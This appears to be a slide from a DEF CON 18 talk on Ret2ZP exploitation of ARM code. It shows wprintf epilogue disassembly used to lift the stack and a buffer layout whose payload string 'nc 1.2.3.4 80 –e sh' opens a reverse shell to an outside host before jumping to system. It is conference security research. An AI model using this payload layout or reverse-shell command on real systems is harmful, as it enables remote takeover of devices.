 Ret2ZP – Remote Attacker – Abusing current StackPointer
SAMSUNG
This is an example of a simple way to adjust stack, but other
methods are preferred such as moving SP to writeable location.
Let's take a look of wprintf function epilog
0x41df8954: add sp, sp, #12 ; 0xc
0x41df8958: pop {lr} ; (ldr lr, [sp], #4) <--- We need to jump here!
lr = [sp]
sp += 4
0x41df895c: add sp, sp, #16 ; 0x10 STACK IS LIFTED RIGHT HERE!
0x41df8960: bx lr ; <--- We'll get out, here :)
0x41df8964: word 0x000cc6c4
Enough lifting can be around ~384 bytes [from memory]
Our buffer for 16 byte long buffer will look like this:
"nc 1.2.3.4 80 –e sh;#A. A" [R4] [R11] 0x41df8958 *0x41df8958 [16 byte]
[re-lift] [16 byte] [re-lift][16 byte] .... [R0 Adjustment] [R1] [Junk] [&SYSTEM]
21
DEFCON
DEF
CON
18